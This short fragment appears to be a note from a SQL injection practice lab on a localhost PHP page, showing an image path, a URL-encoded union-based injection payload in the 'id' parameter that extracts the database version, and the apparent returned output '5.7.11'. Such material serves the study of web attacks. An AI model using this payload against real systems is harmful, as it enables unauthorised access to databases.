 localhost/kuanzijie/0x01/index.php?id=100%27%20union%20select%201,@@version,3%23
5.7.11
3